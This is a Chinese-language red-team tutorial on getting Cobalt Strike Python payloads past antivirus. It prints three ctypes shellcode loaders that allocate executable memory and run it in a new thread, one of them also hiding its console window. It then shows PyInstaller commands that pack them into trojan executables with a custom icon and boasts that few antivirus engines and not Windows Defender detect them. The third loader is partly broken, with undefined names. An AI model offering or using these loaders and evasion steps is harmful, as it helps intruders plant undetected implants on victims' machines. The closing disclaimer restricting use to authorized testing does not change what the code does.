CS作为主流红队工具,其在后渗透中的地位自不用说,功能强大,但如何让它活下去就成了个人发挥的内容,今天我们以python payload为例展开。
payload生成


通过cs自动生成我们python payload:

值得一提的是360、电脑管家等均为对该payload报毒,倒是Windows Defender觉得事情没那么简单,显然不装杀毒软件的PC是最难搞的23333,因为它会默认开启Windows Defender。
payload执行
从公开的几例code来讨论一下,其实大同小异,都调用了ctypes第三方库,如下demo仅支持python2:
import ctypes

payload = ""
shellcode = bytearray(payload)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.c_int(ptr),
                                         ctypes.c_int(0),
                                         ctypes.c_int(0),
                                         ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1))
接下来两例兼容python2/3:
import ctypes

shellcode =  ""
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
import ctypes

buf =  ""
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
    buf = c_char_p(buffer)
    size = len(buffer)
    addr = libc.valloc(size)
    addr = c_void_p(addr)
    if 0 == addr:
        raise Exception("Failed to allocate memory")
    memmove(addr, buf, size)
    if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
        raise Exception("Failed to set protection on buffer")
    return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
       if 1:
              ctypes.windll.user32.ShowWindow(whnd, 0)
              ctypes.windll.kernel32.CloseHandle(whnd)
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
                                          ctypes.c_int(len(shellcode)),
                                          ctypes.c_int(0x3000),
                                          ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
                                     buf,
                                     ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()
payload封装
当然了,我们可无法保证所有的目标机都装有python环境,所以我们借助打包工具来进行打包,但缺点显而易见,生成的木马文件体积较大,但作为入门免杀我们暂且接受这一点。
常见Python打包工具有三种py2exe、PyInstaller和cx_Freeze等。笔者此处以PyInstaller为例。
然而值得吐槽的有两点:
- 1、pyinstaller对py3环境的打包极不友好,bug层出,需要参考官方issue手动下载而非pip自动安装,但即使如此依然存在bug,所以最终笔者选择了打包py2环境。
- 2、pyinstaller打包的可执行程序在win7/server2008R2均测试良好,但win10/server2016均无响应或报错,所以在实际使用前请在与目标机尽可能相同的环境中预调试。
#安装
pip install pyinstaller
#打包
pyinstaller -F -w -i rabbit.ico payload.py
参数说明:
-F,-onefile 产生单个的可执行文件
-w,--windowed,--noconsolc   指定程序运行时不显示命令行窗口(仅对 Windows 有效)
-i,  指定图标
根据上述三种code方案生成了三个mua文件,大小4M内,勉强接受。
win7/2008R2测试上线,全部通过:
最后,是我们关注的免杀问题:

在virscan提供的49款AV中,仅6款报毒。
Windows Defender亦不会报毒:
免责声明
本文内容仅适用于红队,请勿用于任何未授权测试。


